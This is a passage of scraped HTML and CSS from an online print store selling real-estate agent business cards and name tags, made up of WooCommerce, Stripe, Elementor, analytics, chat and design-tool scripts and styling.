name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Company name\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Country \\\/ Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"House number and street name\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Apartment, suite, unit, etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"Apartment, suite, unit, etc. (optional)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Town \\\/ City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"State \\\/ County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Postcode \\\/ ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
</script>
<script src="https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.3.7" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script id="wc-checkout-js-extra">
var wc_checkout_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","update_order_review_nonce":"3f9142bede","apply_coupon_nonce":"5e8bca922b","remove_coupon_nonce":"9fb13878b8","option_guest_checkout":"no","checkout_url":"\/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your <a href=\"https:\/\/store.coalitionpg.com\/my-account\/orders\/\">order history<\/a> before placing the order again."};
</script>
<script src="https://store.coalitionpg.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.3.7" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script id="wc-stripe-upe-classic-js-extra">
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Credit \/ Debit Card","isUPEEnabled":"1","key":"pk_live_51A3rhLJ13LJupDLWPy6ufBinVbehkWJEr9xVxP5u66gA7enM8x9uE42nDSyF51kFNQKs6Nirl0G1NgSDSaZiekPB00YLmf3LjE","locale":"en","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https:\/\/store.coalitionpg.com\/checkout\/order-received\/?utm_nooverride=1","ajax_url":"\/?wc-ajax=%%endpoint%%","wp_ajax_url":"https:\/\/store.coalitionpg.com\/wp-admin\/admin-ajax.php","theme_name":"agentstore2","testMode":"","createPaymentIntentNonce":"a46530e5d4","updatePaymentIntentNonce":"86f7db0743","createSetupIntentNonce":"4cf0a63b5e","createAndConfirmSetupIntentNonce":"cb6b2320bd","updateFailedOrderNonce":"4e6799ab39","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Credit \/ Debit Card","description":"","testingInstructions":"<strong>Test mode:<\/strong> use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorize payment. More test card numbers are listed <a href=\"https:\/\/docs.stripe.com\/testing\" target=\"_blank\">here<\/a>.","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card"]}},"genericErrorMessage":"There was a problem processing the payment. Please check your email inbox and refresh the page to try again.","accountDescriptor":"","addPaymentReturnURL":"https:\/\/store.coalitionpg.com\/my-account\/payment-methods\/","orderReceivedURL":"https:\/\/store.coalitionpg.com\/checkout\/order-received\/?utm_nooverride=1","enabledBillingFields":["billing_first_name","billing_last_name","billing_company","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode","billing_phone","billing_email"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"US","isPaymentRequestEnabled":"1","isAmazonPayEnabled":"","isLinkEnabled":"","appearance":{"variables":{"colorBackground":"rgb(251, 251, 251)","colorText":"rgb(67, 69, 75)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif","fontSizeBase":"16px"},"theme":"stripe","rules":{".Input":{"backgroundColor":"rgb(242, 242, 242)","borderBottomColor":"rgb(67, 69, 75)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(67, 69, 75)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(67, 69, 75)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(67, 69, 75)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"rgba(0, 0, 0, 0.125) 0px 1px 1px 0px inset","color":"rgb(67, 69, 75)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.888px","outlineOffset":"0px","paddingBottom":"9.888752px","paddingLeft":"9.888752px","paddingRight":"9.888752px","paddingTop":"9.888752px","textShadow":"none","textTransform":"none","outline":"0px none rgb(67, 69, 75)"},".Input--invalid":{"backgroundColor":"rgb(242, 242, 242)","borderBottomColor":"rgb(67, 69, 75)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(67, 69, 75)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(67, 69, 75)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(67, 69, 75)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"rgb(226, 64, 28) 2px 0px 0px 0px inset","color":"rgb(67, 69, 75)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.888px","outlineOffset":"0px","paddingBottom":"9.888752px","paddingLeft":"9.888752px","paddingRight":"9.888752px","paddingTop":"9.888752px","textShadow":"none","textTransform":"none","outline":"0px none rgb(67, 69, 75)"},".Block":{"backgroundColor":"rgba(0, 0, 0, 0)","borderBottomColor":"rgb(109, 109, 109)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(109, 109, 109)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(109, 109, 109)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(109, 109, 109)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"none","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px"},".Label":{"color":"rgb(109, 109, 109)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.888px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px","textShadow":"none","textTransform":"none"},".Tab":{"backgroundColor":"rgb(242, 242, 242)","color":"rgb(67, 69, 75)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif"},".Tab:hover":{"backgroundColor":"rgb(224, 224, 224)","color":"rgb(67, 69, 75)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif"},".Tab--selected":{"backgroundColor":"rgb(242, 242, 242)","color":"rgb(67, 69, 75)","outline":"0px none rgb(67, 69, 75)"},".TabIcon:hover":{"color":"rgb(67, 69, 75)"},".TabIcon--selected":{"color":"rgb(67, 69, 75)"},".Text":{"color":"rgb(67, 69, 75)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.888px","paddingBottom":"9.888752px","paddingLeft":"9.888752px","paddingRight":"9.888752px","paddingTop":"9.888752px","textShadow":"none","textTransform":"none"},".Text--redirect":{"color":"rgb(67, 69, 75)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"25.888px","paddingBottom":"9.888752px","paddingLeft":"9.888752px","paddingRight":"9.888752px","paddingTop":"9.888752px","textShadow":"none","textTransform":"none"},".CheckboxInput":{"backgroundColor":"var(--colorBackground)","borderRadius":"min(5px, var(--borderRadius))","transition":"background 0.15s ease, border 0.15s ease, box-shadow 0.15s ease","border":"1px solid var(--p-colorBackgroundDeemphasize10)"},".CheckboxInput--checked":{"backgroundColor":"var(--colorPrimary)\t","borderColor":"var(--colorPrimary)"}}},"blocksAppearance":"","saveAppearanceNonce":"a2ec735ff1","isECEEnabled":"1","isAmazonPayAvailable":"","isOCEnabled":"","OCLayout":"accordion","paymentMethodConfigurationParentId":"pmc_1LEKjAGX8lmJQndTk2ziRchV","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"USD","isPaymentNeeded":"","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's zip code failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","insufficient_funds":"Your card has insufficient funds."};
</script>
<script src="https://store.coalitionpg.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.1.0" id="wc-stripe-upe-classic-js"></script>
<script src="https://store.coalitionpg.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.3" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/store.coalitionpg.com\/wp-admin\/admin-ajax.php","nonce":"e7ea40432f","urls":{"assets":"https:\/\/store.coalitionpg.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/store.coalitionpg.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/store.coalitionpg.com\/cart\/","checkout_page_url":"https:\/\/store.coalitionpg.com\/checkout\/","fragments_nonce":"fa9faa0fa0"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/store.coalitionpg.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://store.coalitionpg.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.3" id="elementor-pro-frontend-js"></script>
<script src="https://store.coalitionpg.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.3" id="pro-elements-handlers-js"></script>
		<!-- MonsterInsights Enhanced eCommerce Event JS -->
		<script data-cfasync="false" data-wpfc-render="false">
					if (typeof __gtagTracker !== 'undefined' && __gtagTracker) {
			__gtagTracker('event', 'view_item', {
																items: [{"id":287170,"name":"GO Pocket Card White\/Black Let\u2019s Go Business Card","brand":"","category":"KWGO","variant":"","quantity":1,"price":"19.00","list_position":""}],
																							});
		}
		
var element = document.querySelector( '.products .post-64376 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":64376,"name":"Framed Name Tag &#8211; Black \/Silver Block 1.5&#215;3","brand":"","category":"Keller Williams | Print","variant":"","quantity":1,"price":"20.00","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-64370 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":64370,"name":"Framed Name Tag &#8211; Silver\/Black 1.5&#215;3","brand":"","category":"GoKWONE","variant":"","quantity":1,"price":"20.00","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-64376 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":64376,"name":"Framed Name Tag &#8211; Black \/Silver Block 1.5&#215;3","brand":"","category":"Keller Williams | Print","variant":"","quantity":1,"price":"20.00","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-64370 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":64370,"name":"Framed Name Tag &#8211; Silver\/Black 1.5&#215;3","brand":"","category":"GoKWONE","variant":"","quantity":1,"price":"20.00","list_position":""} ] } );
				
				
			});
		</script>
		<!-- / MonsterInsights Enhanced eCommerce Event JS -->
		<script>
  function onConversationsAPIReady() {
    document.querySelectorAll('[href="#chat"]').forEach(el => {
      el.addEventListener('click', function (e) {
        e.preventDefault();
        if (window.HubSpotConversations && window.HubSpotConversations.widget) {
          window.HubSpotConversations.widget.open();
        }
      });
    });

    if (window.location.hash === '#chat') {
      setTimeout(() => {
        if (window.HubSpotConversations && window.HubSpotConversations.widget) {
          window.HubSpotConversations.widget.open();
        }
      }, 500);
    }
  }

  window.hsConversationsSettings = window.hsConversationsSettings || {};

  if (window.HubSpotConversations && window.HubSpotConversations.widget) {
    onConversationsAPIReady();
  } else {
    window.hsConversationsOnReady = window.hsConversationsOnReady || [];
    window.hsConversationsOnReady.push(onConversationsAPIReady);
  }
</script>
<!--<script src="https://cdn.cookie-site.com/assets/agentstore.js"></script>-->
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 


				ajaxsearch = undefined;
				(function(_doc) {
					if (typeof PitchPrintClient === 'undefined') return;
					console.log('pp category', '-KELLER WILLIAMS (DEFAULT)');
					console.log('pp mc category', '');
					console.log('pp design name', 'GO Pocket Card White/Black Let’s Go');
					console.log('');
					let args = {
						displayMode: '',
						uploadUrl: 'https://store.coalitionpg.com/wp-content/plugins/pitchprint/uploader/',
						userId: 'guest',
						langCode: 'en',
						enableUpload: 0,
						designId: '',
						previews: '',
						mode: 'new',
						createButtons: true,
						projectId: '',
						pluginRoot: 'https://store.coalitionpg.com/wp-content/plugins/pitchprint/',
						apiKey: 'be0de2da93eaef47627a2b338e86b16f',
						client: 'wp',
						product: {
							id: '287170',
							name: 'go-pocket-card-white-black-lets-go-business-card'
						}
					}

					console.log('ppargs', args)
					window.ppclient = new PitchPrintClient(args);
				})(document);
 });
</script>
        <script async defer>
            
            (function($) {

                $(window).on('elementor/frontend/init', () => {
                    elementorFrontend.on('components:init', () => {
                        console.log('elementor loaded')

                        if ( $('#elementor-menu-cart__toggle_button').length ) {
                            $('#elementor-menu-cart__toggle_button .elementor-button-icon-qty')
                                .attr('style', 'pointer-events:none;')
                            $('#elementor-menu-cart__toggle_button')
                                .before('<a href="/cart" style="position: absolute; inset: 0; z-index: 1;">&nbsp;</a>')
                        }
                    });
                });

                $(document).ready(function() {
                    $('body').append('<div id="bco-nav-wrapper"></div>');

                    $('.composite_data').on('wc-composite-initializing', function(event, wc_composite) {
                        console.log('Package Init');
                        wc_composite.actions.add_action('component_selection_changed', function(event) {
                            console.log('Product Selected Trigger', event);

                            $('[data-product_id="' + event.step_id + '"] .attribute_options').each(function() {
                                setTimeout(() => {
                                    let selectField = $(this).find('select').get(0);
                                    let firstOption = $(this).find('.variable-item:not(.disabled)').get(0);

                                    if ( ! $(selectField).val() ) {
                                        $(firstOption).click()
                                    }
                                }, 1000);
                            })
                        });
                    });

                    setTimeout(() => {
                        $('iframe[src*="https://pitchprint.io/index.html"]').attr('data-sr-iframe', '');

                        setTimeout(() => {
                            !function(o) {
                                var w = window;
                                w.SessionRewindConfig = o;
                                var f = document.createElement("script");
                                f.async = 1,
                                f.crossOrigin = "anonymous",
                                f.src = "https://rec.sessionrewind.com/srloader.js";
                                var g = document.getElementsByTagName("head")[0];
                                g.insertBefore(f, g.firstChild);
                            }({
                                apiKey: 'QdqtRRzq6j66U2EhfDimt9mDwIbQ4p7F2L0UpiEp',
                                startRecording: true,
                                userInfo: window.storeUser,
                                sessionInfo: {
                                    market_center: "",
                                },
                            });
                        }, 1000)
                    }, 1000)
                });
            })(jQuery);
        </script>
        <script>
        let chatColor = '';

        if ( window.location.host === 'agentstore.com' ) {
         chatColor = '#b22535';
        }

        if ( window.location.host === 'store.onereal.com' ) {
         chatColor = '#FF557E';
        }

        if ( chatColor ) {
         window.zESettings = {
             webWidget: {
                 color: {
                     theme: chatColor
                 }
             }
         }
        }
        </script>

        <!-- <script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=16471473-703d-447b-a190-3f843f17d4a6"></script> -->
        <script>
        (function ($) {
            $(document).ready(function () {

                $('.woocommerce-loop-product__title').each(function() {
                    let text = $(this).html();
                    let newText = text.replace(/(Colors Available)/g, '<strong>$1</strong>');
                    $(this).html(newText);
                });

                /**
                 * 2025-06-20 Max - Fix pitchprint CORS error
                 */
                if ( typeof ppclient !== 'undefined' ) {
                    if ( window.location.host !== 'agentstore.com' ) {
                        if ( window.location.pathname.includes('my-account/my-designs') ) {
                            ppclient._vars.pluginRoot = ppclient._vars.pluginRoot.replace('agentstore.com', window.location.host);
                        }
                    }
                }

                // Hide default quantity field if quantity attribute is available
                setTimeout(() => {
                    $('#pa_quantity').parents('.cart').find('.quantity').hide();
                }, 2000);

                // $('body').prepend('<div class="alert-banner">Due to the increasing impact of Covid-19 spread we are experiencing production delays of up to 3-5 business days.</div>');

                $('.woocommerce-MyAccount-content .wc-item-meta-label:contains("trello_id")').parents('li').hide();
                $('.woocommerce-MyAccount-content .wc-item-meta-label:contains("as_status")').parents('li').hide();
                $('.woocommerce-MyAccount-content .wc-item-meta-label:contains("as_tracking")').parents('li').hide();
                $('.woocommerce-MyAccount-content .wc-item-meta-label:contains("as_shipper")').parents('li').hide();

                // On cart page only
                if ($('body').hasClass('woocommerce-cart')) {

                    // Swap out thumbnail link
                    $('.product-thumbnail').each(function () {
                        var img_src = $(this).find('img').attr('src');
                        $(this).find('a').attr('href', img_src);
                    });

                    // Add magnific popup plugin to thumbnails
                    $('.product-thumbnail a').magnificPopup({
                        mainClass: 'mfp-fade',
                        type: 'image',
                    });
                }

                $('form.cart').keypress(function (event) {
                    if (event.which == '13') {
                        event.preventDefault();
                    }
                });

            });
        })(jQuery);
    </script>
    		<script src="https://store.coalitionpg.com/wp-content/themes/agentstore2/resources/js/vendor/select2/js/select2.min.js"></script>
		<script>
			(function($) {

				if ( window.theme.disable_popup === '1' ) {
					document.querySelector('.agentstore-search').style.display = "none";
				}

				$('.js-brand-popup-trigger').click(function() {
					elementorProFrontend.modules.popup.showPopup({ id: 254974 });
				});

				$(window).on('elementor/frontend/init', function() {
        			elementorFrontend.on('components:init', function() {

						if ( !theme.brand ) {
							if ( theme.is_product_category || theme.is_product ) {
								if ( !theme.disable_popup ) {
									console.log('Popup');
									setTimeout(function() {
										elementorProFrontend.modules.popup.showPopup({ id: 254974 });
									}, 1000);
								}
							}
						}

						if ( theme.brand && theme.brand.indexOf('mc') === 0 ) {
							$('.brandpickerpopup__body__kw').show();
						}

						if ( theme.brand == 'brand_patrickwoods' && window.location.host == 'store.gokwone.com' ) {
							// elementorProFrontend.modules.popup.showPopup({ id: 254974 });
						}
					});
				});

				// $(document).on('click', '[data-brand-picker]', function(e) {
				// 	e.preventDefault();
				// 	var brand = $(this).attr('data-brand-picker');
				// 	console.log(brand);

				// 	$('[data-brand-picker]').css({ 'opacity': '0.33' });
				// 	$(this).css({ 'opacity': '1' });

				// 	$('.brandpickerpopup__body > div').hide();
				// 	$('.brandpickerpopup__body__' + brand).show();

				// });

				$(document).on('elementor/popup/show', function(event, id, instance) {
					console.log(event, id, instance);

					if ( theme.brand && theme.brand.indexOf('mc') === 0 ) {
						$('.brandpickerpopup__body__kw').show();
					}

					$('[name="brand"]').select2({
						placeholder: 'Choose Your Brand',
						width: 340
					});

					$('[name="brand"]').on('select2:select', function(e) {
						$('.brandpickerpopup__body__kw').hide();
						if ( $(this).val() !== 'brand_kw' ) {
							var brand = $(this).val();

							if ( brand == 'brand_bh' ) { var url = 'berkshire-hathaway'; }
							if ( brand == 'brand_c21' ) { var url = 'c21'; }
							if ( brand == 'brand_compass' ) { var url = 'compass'; }
							if ( brand == 'brand_remax' ) { var url = 'remax'; }

							if ( brand == 'onereal' ) {
								window.top.location.href = 'https://store.onereal.com';
								return;
							}

							if ( brand == 'place' ) {
								window.top.location.href = 'https://store.place.com';
								return;
							}

							if ( brand == 'brand_generic' ) {
								window.top.location.href = 'https://shop.agentstore.com/?setmc=' + brand;
								return;
							}

							if ( brand == 'brand_exp' ) {
								window.top.location.href = 'https://exp.agentstore.com';
								return;
							}

							window.top.location.href = 'https://agentstore.com/' + url + '/?setmc=' + brand;
						} else {
							// $('.brandpickerpopup__body__brandpicker').hide();
							$('.brandpickerpopup__body__kw').show();
						}
					});

					$('.brandpickerpopup__body__kw__selectjs').select2({
						placeholder: 'Choose your Market Center',
						width: 340
					});

                    $('.brandpickerpopup__body__kw__selectjs').on('select2:open', function (e) {
						$('.select2-search__field').attr('placeholder', 'Search by City, MC# or MC Name...');
                    });

					$('.brandpickerpopup__body__kw__selectjs').on('select2:select', function (e) {

						if ( window.top.location.href.includes('/product/') ||
							window.top.location.href.includes('/product-category/') ) {
							window.top.location.href = window.top.location.href.replace('#', '').split('?')[0] + '?setmc=' + $(this).val();
						} else {
							window.top.location.href = 'https://' + window.top.location.hostname + '/kw?setmc=' + $(this).val();
						}

						// window.top.location.href = window.top.location.href.replace('#', '').split('?')[0] + '?setmc=' + $(this).val();
					});

				});

			})(jQuery);
		</script>

	
<!-- Start of HubSpot Embed Code -->
<script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/441584.js"></script>
<!-- End of HubSpot Embed Code -->


</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://store.coalitionpg.com/wp-content/uploads/elementor/css/post-220311.css?ver=1767910527
body_size: -27
content:
.elementor-kit-220311{--e-global-color-primary:#0A0404;--e-global-color-secondary:#D21F44;--e-global-color-text:#0A0A0A;--e-global-color-accent:#D21F44;--e-global-color-5123ffe9:#6EC1E4;--e-global-color-45c60b26:#54595F;--e-global-color-df50848:#7A7A7A;--e-global-color-1cf05d2a:#61CE70;--e-global-color-9276465:#4054B2;--e-global-color-3f1c0bd9:#23A455;--e-global-color-6654c855:#000;--e-global-color-7a69a18b:#FFF;--e-global-color-b000fe6:#B22535;--e-global-color-0cc334d:#103966;--e-global-color-2516143:#FF557E;--e-global-color-b3411ca:#050E3D;--e-global-color-b4d6cdf:#1B489B;--e-global-color-c67a45f:#121275;--e-global-typography-primary-font-family:"Source Sans Pro";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Source Sans Pro";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Source Sans Pro";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Source Sans Pro";--e-global-typography-accent-font-weight:500;}.elementor-kit-220311 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://store.coalitionpg.com/wp-content/uploads/elementor/css/post-516065.css?ver=1767910527
body_size: -71
content:
.elementor-516065 .elementor-element.elementor-element-5ab812a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:30px;--padding-bottom:30px;--padding-left:30px;--padding-right:30px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-516065 .elementor-element.elementor-element-91dfab7{text-align:center;}.elementor-516065 .elementor-element.elementor-element-91dfab7 img{width:100px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-516065 .elementor-element.elementor-element-7a3f836{text-align:center;}.elementor-516065 .elementor-element.elementor-element-7a3f836 .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:16px;font-weight:400;color:#FF557E;}#elementor-popup-modal-516065{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-516065 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-516065 .dialog-widget-content{border-radius:10px 10px 10px 10px;box-shadow:2px 8px 23px 3px rgba(0, 0, 0, 0.34);}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://store.coalitionpg.com/wp-content/themes/agentstore2/style.css?ver=2.1
body_size: -544
content:
/**
 * Theme Name: Agent Store 2.1
 * Version: 2.1
 * Author: BrandCo
 * Template: storefront
 * Author URI: https://brandco.com
 */


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://store.coalitionpg.com/wp-content/uploads/elementor/css/post-335919.css?ver=1767910552
body_size: 755
content:
